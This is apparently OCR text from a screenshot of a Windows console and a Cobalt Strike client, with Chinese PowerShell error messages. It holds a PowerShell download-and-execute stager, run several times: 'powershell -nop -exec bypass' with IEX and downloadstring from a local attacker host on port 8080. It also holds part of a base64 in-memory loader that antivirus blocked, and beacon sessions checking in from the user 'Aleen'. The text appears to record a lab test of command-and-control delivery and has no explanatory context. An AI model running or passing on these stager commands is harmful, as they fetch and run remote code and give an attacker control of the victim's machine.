 IEX : 所在位置 行:1 字符: 1
+ $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAA ...
+
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 行:1 字符: 1
+ IEX ((new-object net.webclient).downloadstring('http://192.168.59.134 ...
+
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.In
vokeExpressionCommand
C:\Users\Aleen>powershell -nop -exec bypass -c "IEX ((new-object net.webclient).downloadstrin
g('http://192.168.59.134:8080/a'))"
后台进程报告了一个错误，错误消息为: 。
+ CategoryInfo : OperationStopped: (localhost:String) [], PSRemotingTransportExce
ption
+ FullyQualifiedErrorId : JobFailure
+ PSComputerName : localhost
C:\Users\Aleen>powershell -nop -exec bypass -c "IEX ((new-object net.webclient).downloadstrin
g('http://192.168.59.134:8080/a'))"
Strike View Attacks Reporting Help
xternal internal user computer note pid last
92.168.59.1 192.168.59.1 Aleen LAPTOP-M4... 12644 23s
Event Log X Scripts X Script Console X
Beacon 192.168.59.1@9656 X Listeners X Beacon 192.168.59.1@13296 X
on> exit
asked beacon to exit